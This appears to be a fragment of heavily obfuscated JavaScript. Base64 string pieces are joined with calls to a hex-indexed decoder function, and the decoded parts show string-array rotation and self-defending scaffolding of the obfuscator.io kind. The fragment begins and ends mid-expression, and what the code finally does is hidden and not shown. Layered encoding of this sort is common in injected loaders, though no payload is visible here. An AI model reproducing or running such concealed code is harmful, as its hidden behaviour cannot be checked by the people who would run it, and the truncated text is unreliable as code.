ZnVuY3'+'Rpb24oKXt2YXIgaj1uZXcgUmVnRXhwKHR'+_0x8564649v(0x3ae)+'SyddKSxrPWpbJ3Rlc3QnXSh0aGlzWydaT'+'1JQclEnXVsndG9TdHJpbmcnXSgpKT8tLX'+'RoaXNbJ3V3')+('elJxbSddWzB4MV06LS10aGlzWyd1d3pSc'+'W0nXVsweDBdO3JldHVybiB0aGlzWydJQV'+'FxRFAnXShrKTt9LGlbJ3Byb3RvdHlwZSd'+'dWydJQVFxRFAnXT1mdW5jdGlvbihqKXtp'+'ZighQm9vbGVhbih+aikpcmV0dXJuIGo7c'+'mV0dXJuIHRoaXNbJ25jVUtjSSddKHRoaX'+'NbJ3J5VHVNTSddKTt9LGlbJ3Byb3RvdHl'+'wZSddWyduY1VLY0knXT1mdW5jdGlvbihq'+'KXtmb3IodmFyIGs9MHgwLGw9dGhpc1snd'+_0x8564649v(0x31c)+'spe3RoaXNbJ3V3elJxbSddWydwdXNoJ10'+_0x8564649v(0x3e5)+'b20nXSgpKSksbD10aGlzWyd1d3pScW0nX'+'VsnbGVuZ3RoJ107fXJldHVybiBqKHRoaX'+'NbJ3V3elJxbSddWzB4MF0pO30sbmV3IGk'+'oXzB4MTM3MjIxOWYpWyd1aHh4aEwnXSgp'+'LF8weDEzNzIyMTlmWydHUnpST2wnXT0hI'+_0x8564649v(0x361)+'InXShjLGIpLF8weDEzNzIyMTlmWydvU3l'+_0x8564649v(0x295)+'cm4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyI'+'Ek9XzB4MTM3MjIxOWY7d2hpbGUoISFbXS'+'l7dHJ5e3ZhciBjPXBhcnNlSW50KEkoMHg'+'zNWEsJ0pbayEnKSkqLXBhcnNlSW50KEko'+_0x8564649v(0x22f)+'SgweDI2MiwnVVE2RicpKStwYXJzZUludC'+_0x8564649v(0x255)+'0KEkoMHg1MjUsJ2ZvOUsnKSkrcGFyc2VJ'+'bnQoSSgweDdkOCwnJFM3eCcpKSpwYXJzZ'+'UludChJKDB4NDQ1LCcwWUxsJykpK3Bhcn'+_0x8564649v(0x273))+('MHgyNjgsJ1AzMFInKSkrcGFyc2VJbnQoS'+'SgweDgyYiwnZm85SycpKSotcGFyc2VJbn'+'QoSSgweDFmNCwnIyZaUCcpKTtpZihjPT0'+'9YilicmVhaztlbHNlIGFbJ3B1c2gnXShh'+'WydzaGlmdCddKCkpO31jYXRjaChkKXthW'+'ydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX'+'0oXzB4MTM3MjIxOWUsMHg1NjI5ZiksIWZ'+_0x8564649v(0x195)+'OWYsZT17fTtlW0ooMHg2M2UsJ3JXTCMnK'+'V09SigweDNlMSwnJnk5XScpK0ooMHgzZD'+'YsJ2pqY0EnKSxlW0ooMHg0MzUsJ1ltdSM'+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'cjxzO30sZVtKKDB4MTljLCdyMDg5JyldP'+'WZ1bmN0aW9uKHIscyl7cmV0dXJuIHIhPT'+'1zO30sZVtKKDB4N2M3LCckSCMyJyldPUo'+'oMHg0ZjksJ1FYeksnKStKKDB4MTY3LCc0'+'byRiJykrSigweDMzNiwnWW11IycpK0ooM'+'HgyMmIsJ0lham4nKStKKDB4MjA1LCdGaC'+'VhJyksZVtKKDB4NzNiLCduW1hjJyldPUo'+'oMHg2ZGIsJ01vdkonKStKKDB4M2ZhLCds'+'MCRvJyksZVtKKDB4MmJlLCdzRmgkJyldP'+_0x8564649v(0x29e)+'1zO30sZVtKKDB4NDdhLCckSDE4JyldPUo'+_0x8564649v(0x362)+_0x8564649v(0x317)+'konKStKKDB4NmNkLCcjRVFKJyksZVtKKD'+'B4NTEzLCd5VV1wJyldPWZ1bmN0aW9uKHI'+'pe3JldHVybiByKCk7fSxlW0ooMHg0Yzcs'+_0x8564649v(0x36c)+'3JldHVybiByKHMsdSk7fSxlW0ooMHg2OW'+'IsJyRIMTgn')+('KV09ZnVuY3Rpb24ocixzKXtyZXR1cm4gc'+'j49czt9LGVbSigweDE3OCwnWVs4MicpXT'+_0x8564649v(0x350)+'zO30sZVtKKDB4NWQ3LCdqamNBJyldPWZ1'+_0x8564649v(0x197)+'GVbSigweDRkNCwnc0ZoJCcpXT1mdW5jdG'+'lvbihyLHMpe3JldHVybiByLXM7fSxlW0o'+'oMHg0MzEsJylwU2gnKV09SigweDVmMiwn'+'ampjQScpK0ooMHg0NmIsJyMmWlAnKStKK'+_0x8564649v(0x205)+_0x8564649v(0x1f7)+'4NmUyLCdmbzlLJykrSigweDRmYiwnJEgj'+'MicpK0ooMHgyYmIsJ1BLS3InKStKKDB4N'+'zkyLCc0VkVIJykrSigweDMzZCwncldMIy'+'cpK0ooMHg0YjcsJyMmWlAnKSxlW0ooMHg'+'2NzksJzluUlonKV09SigweDdjYiwnUG4l'+'UycpK0ooMHg1OTMsJ3hsTjAnKStKKDB4N'+'WNkLCc0byRiJykrSigweDczNCwnbltYYy'+'cpK0ooMHg0ZjMsJ0l5cnQnKStKKDB4Mzd'+'hLCdJYWpuJykrSigweDI4ZSwnUDMwUicp'+'K0ooMHg1YWYsJzRvJGInKStKKDB4NmY2L'+'CdyV0wjJykrSigweDUxOSwnUEtLcicpK0'+_0x8564649v(0x1b9)+'oXUBRJykrSigweDE2ZiwnVVE2RicpK0oo'+_0x8564649v(0x1e6)+'Dg5JyksZVtKKDB4MzI3LCdZWzgyJyldPW'+'Z1bmN0aW9uKHIscyl7cmV0dXJuIHIocyk'+'7fSxlW0ooMHgyMGYsJ25bWGMnKV09Sigw'+_0x8564649v(0x30f)+'jknKStKKDB4NDNkLCdsMCRvJykrSigweD'+'MxZCwnZm85')+('SycpK0ooMHg3M2QsJyRIMTgnKStKKDB4N'+_0x8564649v(0x3b4)+_0x8564649v(0x2ca)+'lLCdQbiVTJykrSigweDZkNCwnUVh6Sycp'+'K0ooMHgyMDcsJ3hsb0YnKStKKDB4NjljL'+'CckSCMyJykrSigweDRkNywnaF1AUScpK0'+'ooMHg0ODEsJ25bWGMnKStKKDB4NGVlLCd'+'qamNBJykrSigweDc5YSwnI0xGNycpK0oo'+'MHg0YjEsJ3JXTCMnKStKKDB4NzcwLCdzR'+_0x8564649v(0x3fc)+'g4NjMsJ2hdQFEnKStKKDB4NDM3LCckUzd'+_0x8564649v(0x22d)+'NDEsJ2wwJG8nKStKKDB4NGU3LCckUzd4J'+'ykrSigweDU0ZSwnSXlydCcpK0ooMHgzOG'+'MsJ1FAaVInKStKKDB4ODEzLCc5blJaJyk'+'rSigweDRkZCwnVWFLcicpK0ooMHg1MGUs'+'J3hsTjAnKStKKDB4Mzg4LCc0byRiJykrS'+'igweDZiNywnRmglYScpK0ooMHgzZDAsJy'+'MmWlAnKStKKDB4ODcwLCdZbXUjJykrSig'+'weDUxOCwneVVdcCcpK0ooMHg2MTUsJ2hd'+_0x8564649v(0x240)+_0x8564649v(0x2aa)+'MnKStKKDB4Mjg4LCdQMzBSJykrSigweDU'+_0x8564649v(0x34e)+'KStKKDB4M2NiLCdZbXUjJykrSigweDU4Y'+_0x8564649v(0x1c3)+'tKKDB4NDA5LCdJYWpuJykrSigweDc2NCw'+'nSltrIScpK0ooMHg3MTQsJ09Ic10nKStK'+'KDB4MjAwLCcwWVlWJykrSigweDUxMSwnZ'+_0x8564649v(0x3c7)+'B4N2Y2LCck')+('NyVFJykrSigweDIxNCwncldMIycpK0ooM'+'HgxYWIsJyNFUUonKStKKDB4NzE1LCdzRm'+'gkJykrSigweDdlYiwnTW92SicpK0ooMHg'+'zMTYsJ3hsTjAnKStKKDB4NjEzLCdzRmgk'+'JykrSigweDgzZiwndUgmQScpK0ooMHgxO'+'DAsJyRIMTgnKStKKDB4MjMzLCd4bE4wJy'+'krSigweDJjMywnUEtLcicpK0ooMHg2OGE'+'sJ2pqY0EnKStKKDB4NTM1LCc5blJaJykr'+'SigweDRhYSwnUDMwUicpK0ooMHgzY2QsJ'+'zBZTGwnKStKKDB4MmYzLCdVYUtyJykrSi'+'gweDI1NCwnJEgjMicpK0ooMHg0ODAsJ3N'+_0x8564649v(0x2b1)+'eDM1MCwnI0xGNycpK0ooMHgyMzYsJ2ddW'+'HInKStKKDB4NzdlLCckSDE4JykrSigweD'+_0x8564649v(0x33e)+_0x8564649v(0x3ee)+_0x8564649v(0x2c0)+_0x8564649v(0x3a1)+'wnNG8kYicpK0ooMHg0MDMsJyZ5OV0nKSt'+_0x8564649v(0x352)+_0x8564649v(0x23d)+'DB4MTc3LCdnXVhyJykrSigweDc5NCwnIW'+'tocycpK0ooMHgyODUsJ3duZVQnKStKKDB'+_0x8564649v(0x1dc)+'SicpK0ooMHgzMWEsJzRWRUgnKStKKDB4N'+'jI3LCd4bE4wJykrSigweDJmYSwnbltYYy'+'cpK0ooMHg3MjUsJyQ3JUUnKStKKDB4NDU'+'yLCduW1hjJykrSigweDQyMCwnIWtocycp'+'K0ooMHg2M2EsJ3hsb0YnKStKKDB4MjBjL'+'CdQbiVTJykrSigweDI3YiwnbDAkbycpK0'+'ooMHgzN2Ys')+('J3VIJkEnKStKKDB4MzIyLCd4bE4wJykrS'+'igweDQ3MywncjA4OScpK0ooMHgzOTAsJy'+'RIIzInKStKKDB4Nzg1LCckUzd4JykrSig'+'weDIzNCwnI0VRSicpK0ooMHg1NzMsJ2hd'+_0x8564649v(0x1ed)+_0x8564649v(0x33b)+'QnKStKKDB4NDZjLCd1SCZBJykrSigweDd'+'kMiwnUDMwUicpK0ooMHg1MjYsJ1kzdyMn'+'KStKKDB4NjY3LCdmbzlLJykrSigweDc0N'+'CwnNG8kYicpK0ooMHgyOWEsJyRTN3gnKS'+_0x8564649v(0x322)+'naF1AUScpK0ooMHg2OTcsJ1VhS3InKStK'+'KDB4MzcyLCdMQncyJykrSigweDI0MiwnU'+_0x8564649v(0x22c)+'B4ODIxLCdoVUZbJykrSigweDM0ZCwnc0Z'+'oJCcpK0ooMHgyZGYsJyMmWlAnKStKKDB4'+'MzllLCckUzd4JykrSigweDQ5MSwnNFZFS'+'CcpK0ooMHg1ODUsJ2hdQFEnKStKKDB4ND'+'ExLCdmbzlLJykrSigweDNiMiwnc0ZoJCc'+'pK0ooMHgyNWEsJyRTN3gnKStKKDB4NzJk'+'LCdQMzBSJykrSigweDRlYSwncjA4OScpK'+'0ooMHg0ZGIsJ3hsb0YnKStKKDB4NWNiLC'+'cjJlpQJykrSigweDU0ZiwnI0xGNycpK0o'+'oMHgyY2IsJ1lbODInKStKKDB4MWU1LCcw'+_0x8564649v(0x3ed)+'HgxNDIsJ3IwODknKStKKDB4MzA3LCdoXU'+_0x8564649v(0x2c9)+_0x8564649v(0x275)+'JykrSigweDYxMiwnJDclRScpK0ooMHg2Y'+'2MsJyRIMTgnKStKKDB4NDk4LCdqamNBJy'+'krSigweDcw')+('NCwnNG8kYicpK0ooMHg3MjEsJyFraHMnK'+'StKKDB4MzAxLCdRWHpLJykrSigweDY1ZS'+_0x8564649v(0x2e2)+'KKDB4MzNjLCdZM3cjJykrSigweDI0Mywn'+_0x8564649v(0x285)+_0x8564649v(0x365)+'xOMCcpK0ooMHg1ZWYsJ3duZVQnKStKKDB'+'4MzEzLCdnXVhyJykrSigweDE3ZSwnIyZa'+'UCcpK0ooMHg2NzcsJyNMRjcnKStKKDB4M'+_0x8564649v(0x39e)+'cpK0ooMHg3YTksJ1BuJVMnKStKKDB4NjN'+'kLCdVUTZGJykrSigweDZkNywnUG4lUycp'+'K0ooMHg4NjksJyFraHMnKStKKDB4NWVjL'+'CdKW2shJykrSigweDM2MiwnSXlydCcpK0'+'ooMHgyYzAsJ0l5cnQnKStKKDB4NGExLCc'+'kUzd4JykrSigweDQwNywnWTN3IycpK0oo'+_0x8564649v(0x26f)+'lJaJykrSigweDFiMywnbltYYycpK0ooMH'+'g3YTgsJ3duZVQnKStKKDB4NzU5LCd1SCZ'+_0x8564649v(0x325)+'YmYsJzBZTGwnKStKKDB4Mjg0LCckSDE4J'+'ykrSigweDczYSwnbltYYycpK0ooMHg2NW'+'QsJ3duZVQnKStKKDB4NGZjLCc0byRiJyk'+_0x8564649v(0x1e3)+'J01vdkonKStKKDB4MzQyLCdZWzgyJykrS'+'igweDdhMywnI0VRSicpK0ooMHg1ZDAsJ2'+'ZvOUsnKStKKDB4NDU1LCc3RDI5JykrSig'+'weDdlNSwnZ11YcicpK0ooMHg1MDIsJzRv'+'JGInKStKKDB4M2NhLCdZWzgyJykrSigwe'+'DU3OCwnbDAkbycpK0ooMHgyZDAsJ1ltdS'+'MnKStKKDB4')+('MzYwLCckUzd4JykrSigweDQ1ZiwnZm85S'+'ycpK0ooMHgzN2IsJyMmWlAnKStKKDB4Mm'+_0x8564649v(0x371)+'pK0ooMHg1NDksJ3duZVQnKStKKDB4NWY2'+'LCdVYUtyJykrSigweDc5YywnIyZaUCcpK'+_0x8564649v(0x1d4)+'wnIyZaUCcpK0ooMHg2YzEsJzRWRUgnKSt'+'KKDB4NGVkLCd4bE4wJykrSigweDU3YSwn'+'KXBTaCcpK0ooMHg0ZmQsJ1VhS3InKStKK'+_0x8564649v(0x35f)+'VRSicpK0ooMHgyOGEsJyRIIzInKStKKDB'+'4NmUwLCcmeTldJykrSigweDZiYSwnbltY'+_0x8564649v(0x1e1)+'WUyLCcwWVlWJykrSigweDdhYSwncjA4OS'+_0x8564649v(0x28f)+'2LCdsMCRvJykrSigweDgyNiwnKXBTaCcp'+'K0ooMHg0NjAsJ0l5cnQnKStKKDB4NDRhL'+'CdQbiVTJykrSigweDUzMiwnSXlydCcpK0'+'ooMHgyMGIsJ1FAaVInKStKKDB4NDc0LCd'+_0x8564649v(0x27d)+'MHg1ZmMsJ1BuJVMnKStKKDB4NDJmLCdGa'+'CVhJykrSigweDVkYywncldMIycpK0ooMH'+'gyZTMsJyNMRjcnKStKKDB4NThkLCdmbzl'+'LJykrSigweDMwMCwnIyZaUCcpK0ooMHg3'+'YjEsJ0BxamknKStKKDB4ODZiLCdVUTZGJ'+'ykrSigweDQxNywnaFVGWycpK0ooMHg2MD'+'IsJyNMRjcnKStKKDB4NmJlLCc3RDI5Jyk'+'rSigweDcyNCwnTEJ3MicpK0ooMHg2ZDEs'+_0x8564649v(0x20f)+'igweDQ1YiwnZ11YcicpK0ooMHgzYzAsJ1'+'lbODInKStK')+('KDB4N2E0LCdzRmgkJykrSigweDZjMywnb'+'ltYYycpK0ooMHg3OTAsJ0xCdzInKStKKD'+'B4ODJhLCcha2hzJykrSigweDViOCwnWW1'+'1IycpK0ooMHg3MzUsJ2ZvOUsnKStKKDB4'+'MzM1LCcwWUxsJykrSigweDFlYywnRmglY'+_0x8564649v(0x2ed)+'E0LCdKW2shJykrSigweDVmZCwnc0ZoJCc'+'pK0ooMHg0ZTMsJ3JXTCMnKStKKDB4MjAx'+_0x8564649v(0x3de)+_0x8564649v(0x355)+'dGaCVhJykrSigweDYxMCwnd25lVCcpK0o'+'oMHg2NWMsJ2ddWHInKStKKDB4NTYyLCdu'+'W1hjJykrSigweDUyNCwnSWFqbicpK0ooM'+'HgxNzAsJ0l5cnQnKStKKDB4N2ZjLCdAcW'+_0x8564649v(0x20c)+'xYjUsJ3hsb0YnKStKKDB4N2JhLCdZWzgy'+_0x8564649v(0x271)+'TUsJ1VhS3InKStKKDB4N2ZkLCdoXUBRJy'+'krSigweDc3OSwnJFM3eCcpK0ooMHg1MjA'+'sJ1kzdyMnKStKKDB4Mzg3LCdyV0wjJykr'+'SigweDZkMCwnSXlydCcpK0ooMHgyYzksJ'+'1FYeksnKStKKDB4NWQxLCdoXUBRJykrSi'+'gweDRkMSwnJEgjMicpK0ooMHg2ZGUsJ1V'+'RNkYnKStKKDB4NTRiLCdGaCVhJykrSigw'+'eDcxOCwnUUBpUicpK0ooMHgzNzQsJ2ddW'+_0x8564649v(0x250)+_0x8564649v(0x326)+'nKStKKDB4NjFiLCdzRmgkJykrSigweDcx'+'ZCwnVVE2RicpK0ooMHgzOTIsJ1BLS3InK'+_0x8564649v(0x263)+_0x8564649v(0x2fb))+(_0x8564649v(0x3dc)+_0x8564649v(0x373)+'ooMHg3YjksJ3hsb0YnKStKKDB4NDI0LCc'+'jJlpQJykrSigweDVkYSwnMFlZVicpK0oo'+_0x8564649v(0x1e8)+_0x8564649v(0x227)+'g0N2UsJ2wwJG8nKStKKDB4MWY4LCdNb3Z'+_0x8564649v(0x2dd)+'OWUsJylwU2gnKStKKDB4NTYxLCcjJlpQJ'+'ykrSigweDYyZiwnT0hzXScpK0ooMHgzNz'+'EsJ1FYeksnKStKKDB4Nzc4LCdKW2shJyk'+_0x8564649v(0x249)+'J0BxamknKStKKDB4NmZjLCcmeTldJykrS'+'igweDViZCwnWW11IycpK0ooMHg2ZWEsJ0'+'l5cnQnKStKKDB4MjUzLCcha2hzJykrSig'+'weDcxMiwnTEJ3MicpK0ooMHg3YWYsJ0Bx'+'amknKStKKDB4NTNmLCdQS0tyJykrSigwe'+'DdiOCwnVVE2RicpK0ooMHgyZWMsJ2pqY0'+'EnKStKKDB4N2ZhLCduW1hjJykrSigweDI'+_0x8564649v(0x2b2)+'KStKKDB4MzdlLCdmbzlLJykrSigweDI5M'+'CwnI0VRSicpK0ooMHg0MTUsJ1BuJVMnKS'+'tKKDB4Mjc5LCd3bmVUJykrSigweDFkYSw'+'nIyZaUCcpK0ooMHg0NDQsJzBZWVYnKStK'+_0x8564649v(0x3d9)+'FZFSCcpK0ooMHg3ZDksJ3NGaCQnKStKKD'+'B4ODVmLCckUzd4JykrSigweDg2MCwnc0Z'+'oJCcpK0ooMHgzMjMsJylwU2gnKStKKDB4'+'NGQwLCdqamNBJykrSigweDRiMCwnUVh6S'+_0x8564649v(0x342)+_0x8564649v(0x368))+('JykrSigweDIyYywnaF1AUScpK0ooMHg2O'+'GMsJ0BxamknKStKKDB4NzEzLCdKW2shJy'+'krSigweDYxZSwnVWFLcicpK0ooMHg2NDE'+'sJyNMRjcnKStKKDB4MzJkLCdPSHNdJykr'+_0x8564649v(0x367)+'1AzMFInKStKKDB4NjcyLCdPSHNdJykrSi'+'gweDNmZCwnaF1AUScpK0ooMHgxYzksJ3l'+'VXXAnKStKKDB4NjM0LCckNyVFJykrSigw'+'eDFlMSwnSltrIScpK0ooMHgzYjUsJyRIM'+'TgnKStKKDB4Nzg3LCdKW2shJykrSigweD'+'QzNiwnI0xGNycpK0ooMHg1MWQsJyFraHM'+'nKStKKDB4MmQ4LCdGaCVhJykrSigweDFh'+'MywnIWtocycpK0ooMHgzNDMsJ25bWGMnK'+'StKKDB4MWQyLCdoXUBRJykrSigweDI1NS'+'wnUUBpUicpK0ooMHg0ZTYsJ0xCdzInKSt'+'KKDB4MTY1LCdyV0wjJykrSigweDYzNywn'+'IyZaUCcpK0ooMHg1ODMsJ0xCdzInKStKK'+_0x8564649v(0x1b1)+_0x8564649v(0x198)+'4NDJhLCdqamNBJykrSigweDFmYSwnJEgj'+_0x8564649v(0x279)+'mU4LCcha2hzJykrSigweDgzMiwnUEtLci'+'cpK0ooMHg1MmMsJ3IwODknKStKKDB4Mjc'+'wLCdJYWpuJykrSigweDMzOSwnZ11Ycicp'+'K0ooMHgzODYsJ3NGaCQnKStKKDB4NzlkL'+'Cc5blJaJykrSigweDY2YiwnQHFqaScpK0'+'ooMHg0MDAsJ0pbayEnKStKKDB4MzFjLCc'+'0VkVIJykrSigweDcwMiwnbDAkbycpK0oo'+'MHgyYTksJ3JXTCMnKStKKDB4NmY1LCc0b'+'yRiJykrSigweDM5NywnJDclRScpK0ooMH'+'g1NGQsJ3du')+('ZVQnKStKKDB4ODU5LCc5blJaJykrSigwe'+'DZhMCwndUgmQScpK0ooMHgzOTQsJyRIIz'+'InKStKKDB4ODM2LCdAcWppJykrSigweDR'+'hOCwneVVdcCcpK0ooMHgyNzYsJ3JXTCMn'+'KStKKDB4NmIwLCdoXUBRJykrSigweDgwY'+_0x8564649v(0x280)+'tKKDB4NjY2LCdGaCVhJykrSigweDNiOCw'+_0x8564649v(0x31b)+'KDB4NDUxLCcwWUxsJykrSigweDE4NywnU'+_0x8564649v(0x1fc)+'B4MzI4LCd1SCZBJykrSigweDQ2ZiwnWW1'+'1IycpK0ooMHg1NmMsJ0ZoJWEnKStKKDB4'+'N2M5LCc5blJaJykrSigweDFiMSwnJDclR'+'ScpK0ooMHgyNDYsJzRvJGInKSkrKEooMH'+'g3NzcsJylwU2gnKStKKDB4NzgyLCd1SCZ'+'BJykrSigweDZhYiwnOW5SWicpK0ooMHgy'+'ZWEsJzBZWVYnKStKKDB4NzhiLCc5blJaJ'+'ykrSigweDc5NywnMFlZVicpK0ooMHgyMT'+'IsJ1FAaVInKStKKDB4MjQ5LCd4bG9GJyk'+'rSigweDcwYSwnUDMwUicpK0ooMHg1ODYs'+'J3duZVQnKStKKDB4NWRiLCcwWUxsJykrS'+_0x8564649v(0x2a4)+'BuJVMnKStKKDB4NWEzLCcmeTldJykrSig'+_0x8564649v(0x24e)+'RjcnKStKKDB4NDJiLCdPSHNdJykrSigwe'+'Dc3ZCwnTEJ3MicpK0ooMHg1YzAsJ3NGaC'+'QnKStKKDB4NzUyLCdQMzBSJykrSigweDg'+'zMywnSXlydCcpK0ooMHgxZGIsJylwU2gn'+_0x8564649v(0x37a)+'CwnWVs4MicpK0ooMHgyOWQsJ1AzMFInKS'+_0x8564649v(0x319))+('LCdKW2shJykrSigweDQwYiwnZm85SycpK'+'0ooMHg2ODIsJ2ZvOUsnKStKKDB4MzRhLC'+'cjTEY3JykrSigweDZmZSwnI0VRSicpK0o'+'oMHg0ZTIsJ1FAaVInKStKKDB4NmU0LCdz'+'RmgkJykrSigweDQ0OCwnWW11IycpK0ooM'+_0x8564649v(0x29c)+'xsJykrSigweDU4MSwnaF1AUScpK0ooMHg'+'2OTgsJ3hsTjAnKStKKDB4ODBmLCc3RDI5'+'JykrSigweDdiYywnNFZFSCcpK0ooMHg3Z'+_0x8564649v(0x3f4)+'krSigweDZjOCwnUUBpUicpK0ooMHgzNjY'+_0x8564649v(0x1fb)+'SigweDg1MSwnIyZaUCcpK0ooMHgxNGMsJ'+'3IwODknKStKKDB4MzAyLCckUzd4JykrSi'+'gweDY5OSwnI0VRSicpK0ooMHgyYzQsJ0x'+_0x8564649v(0x243)+'eDdjYywneGxOMCcpK0ooMHgyNWYsJ3hsb'+_0x8564649v(0x385)+'JlZSwnVWFLcicpK0ooMHg4NTMsJ2hVRls'+_0x8564649v(0x39a)+'NCwnTEJ3MicpK0ooMHgyY2MsJ09Ic10nK'+'StKKDB4NjdiLCc5blJaJykrSigweDYyNi'+'wnJEgxOCcpK0ooMHgzMDksJ1VhS3InKSt'+'KKDB4NDJjLCdAcWppJykrSigweDNhNywn'+'OW5SWicpK0ooMHg3NDMsJzBZTGwnKStKK'+_0x8564649v(0x2ae)+'lZVicpK0ooMHg1ZDQsJ1AzMFInKStKKDB'+'4ODVkLCdZWzgyJykrSigweDY1ZiwnUDMw'+_0x8564649v(0x2da)+_0x8564649v(0x2d3)+'cpK0ooMHg0')+(_0x8564649v(0x211)+'ykrSigweDZmYSwnSWFqbicpK0ooMHg3NT'+_0x8564649v(0x3c3)+'rSigweDI1YywneGxvRicpK0ooMHgzMWYs'+'J1VhS3InKStKKDB4MWM1LCdQMzBSJykrS'+'igweDg0MiwnWW11IycpK0ooMHg3YWMsJ1'+'AzMFInKStKKDB4MzljLCdNb3ZKJykrSig'+'weDZhNiwnbltYYycpK0ooMHgzNjgsJzRv'+_0x8564649v(0x26b)+_0x8564649v(0x1db)+_0x8564649v(0x2f5)+'yMiwnSltrIScpK0ooMHg4NjcsJzBZTGwn'+_0x8564649v(0x35e)+'iwnSXlydCcpK0ooMHgyODYsJ0l5cnQnKS'+'tKKDB4MWE1LCduW1hjJykrSigweDRlNSw'+'nd25lVCcpK0ooMHg4NTUsJ2hVRlsnKStK'+'KDB4NTQyLCdRWHpLJykrSigweDcxYSwna'+'FVGWycpK0ooMHgzODAsJ0ZoJWEnKStKKD'+'B4M2M0LCdGaCVhJykrSigweDcxMCwnVVE'+'2RicpK0ooMHgyN2EsJ1ltdSMnKStKKDB4'+'NGViLCdJeXJ0JykrSigweDI4NywnIyZaU'+'CcpK0ooMHg2YTIsJ25bWGMnKStKKDB4Nz'+_0x8564649v(0x1b2)+'pK0ooMHgyOGIsJ1VRNkYnKStKKDB4Mjg5'+'LCd4bE4wJykrSigweDdkNSwnJDclRScpK'+'0ooMHgxYjgsJ3NGaCQnKStKKDB4ODI1LC'+'dNb3ZKJykrSigweDU3ZCwnampjQScpK0o'+'oMHgyMzksJ3duZVQnKStKKDB4NGFiLCcw'+'WVlWJykrSigweDY1OCwnUEtLcicpK0ooM'+'Hg0MjIsJ0pbayEnKStKKDB4MzgzLCdRWH'+'pLJykrSigw')+('eDU3NSwnN0QyOScpK0ooMHg0MTAsJ0ZoJ'+'WEnKStKKDB4M2YwLCckNyVFJykrSigweD'+'gzYiwnaF1AUScpK0ooMHg2NTUsJ2hVRls'+'nKStKKDB4NTU3LCdyV0wjJykrSigweDJm'+'MCwnUDMwUicpK0ooMHg2MmEsJ1AzMFInK'+'StKKDB4ODZmLCdVUTZGJykrSigweDg2OC'+'wnOW5SWicpK0ooMHg2NGQsJ2pqY0EnKSt'+'KKDB4MzUyLCdQMzBSJykrSigweDM3MCwn'+'Zm85SycpK0ooMHgzNzYsJyRIIzInKStKK'+_0x8564649v(0x2de)+_0x8564649v(0x32e)+'4NThhLCckSCMyJykrSigweDdlNywnZ11Y'+'cicpK0ooMHg0YTksJ2hdQFEnKStKKDB4N'+'jIyLCckSCMyJykrSigweDNmNywnT0hzXS'+'cpK0ooMHgyM2EsJ2ZvOUsnKStKKDB4Mzc'+'zLCdyMDg5JykrSigweDZhMywnbDAkbycp'+'K0ooMHg2NjgsJ3hsTjAnKStKKDB4NTVmL'+_0x8564649v(0x3f0)+'ooMHg2NzAsJ1AzMFInKStKKDB4NTcyLCd'+'oVUZbJykrSigweDYwNywnbltYYycpK0oo'+'MHg1ZTYsJyRIIzInKStKKDB4NmRhLCdZM'+'3cjJykrSigweDc4MSwncldMIycpK0ooMH'+_0x8564649v(0x353)+'jJykrSigweDY3YywnN0QyOScpK0ooMHg4'+'NGYsJ3duZVQnKStKKDB4MTRiLCdKW2shJ'+'ykrSigweDNiZCwnNFZFSCcpK0ooMHgyNm'+'QsJyQ3JUUnKStKKDB4NzQ2LCcjRVFKJyk'+'rSigweDE3MywnSWFqbicpK0ooMHgxNTEs'+'J1FAaVInKStKKDB4M2ZmLCdqamNBJykrS'+_0x8564649v(0x266)+'ltdSMnKStK')+('KDB4NjBkLCcjTEY3JykrSigweDFiZCwnU'+'EtLcicpK0ooMHg3MjcsJ1kzdyMnKStKKD'+'B4NjllLCdyV0wjJykrSigweDE5MywncjA'+'4OScpK0ooMHgzNWYsJ01vdkonKStKKDB4'+_0x8564649v(0x2c8)+'ycpK0ooMHg1NTEsJ1ltdSMnKStKKDB4Mm'+'Y5LCdZbXUjJykrSigweDI0OCwnbltYYyc'+'pK0ooMHg0OGEsJ2ddWHInKStKKDB4MTZk'+'LCdqamNBJykrSigweDMyNiwnWW11IycpK'+'0ooMHg3NTUsJ1VRNkYnKStKKDB4NmM2LC'+'dqamNBJykrSigweDg0OCwnSltrIScpK0o'+'oMHgyOTEsJzBZTGwnKStKKDB4NzYxLCdQ'+'MzBSJykrSigweDIxZSwnJnk5XScpK0ooM'+'Hg1OWMsJ2pqY0EnKStKKDB4NDk0LCdqam'+_0x8564649v(0x289)+'xZGUsJyQ3JUUnKStKKDB4NDU0LCdPSHNd'+_0x8564649v(0x1f3)+'GEsJ0l5cnQnKStKKDB4N2E1LCdNb3ZKJy'+'krSigweDRiYSwnbltYYycpK0ooMHg3YTI'+'sJ3IwODknKStKKDB4N2U4LCdZWzgyJykr'+'SigweDIyNiwnRmglYScpK0ooMHg1NDQsJ'+_0x8564649v(0x214)+'hKKDB4NmI4LCcwWVlWJykrSigweDNiYyw'+'nQHFqaScpK0ooMHg3M2MsJ3hsTjAnKStK'+'KDB4N2Q3LCd4bG9GJykrSigweDIyNywne'+'GxOMCcpK0ooMHgxYWMsJyRIMTgnKStKKD'+'B4MmVmLCdZM3cjJykrSigweDM5OCwnJEg'+'jMicpK0ooMHg0MTMsJzdEMjknKStKKDB4'+'NjkxLCcjJlpQJykrSigweDU1ZSwnKXBTa'+'CcpK0ooMHgyYWEsJ0BxamknKStKKDB4ND'+'BmLCdoXUBR')+('JykrSigweDcyMywnVWFLcicpK0ooMHg1M'+'mQsJ3hsTjAnKStKKDB4NjQ2LCdJeXJ0Jy'+'krSigweDJiNiwneVVdcCcpK0ooMHg0NjI'+'sJ1kzdyMnKStKKDB4ODA0LCcjTEY3Jykr'+'SigweDMxOSwnTEJ3MicpK0ooMHg2ZTcsJ'+_0x8564649v(0x3f8)+'gweDgxOSwnbDAkbycpK0ooMHgzYzgsJzB'+'ZTGwnKStKKDB4N2EwLCcha2hzJykrSigw'+'eDY2NSwneVVdcCcpK0ooMHgyODAsJ2hVR'+_0x8564649v(0x34a)+_0x8564649v(0x3c6)+_0x8564649v(0x213)+'YSwnVWFLcicpK0ooMHg1OTksJ1lbODInK'+'StKKDB4NzhlLCckSDE4JykrSigweDVmZS'+'wnSWFqbicpK0ooMHgyNDcsJylwU2gnKSt'+'KKDB4N2NlLCdKW2shJykrSigweDJhZCwn'+_0x8564649v(0x34d)+'DB4MTZjLCdJYWpuJykrSigweDc5NiwnIy'+'ZaUCcpK0ooMHg4MTgsJ3IwODknKStKKDB'+'4MWEwLCckSCMyJykrSigweDNiMywnJEgj'+'MicpK0ooMHgxYjcsJ3hsb0YnKStKKDB4M'+'TZiLCc0V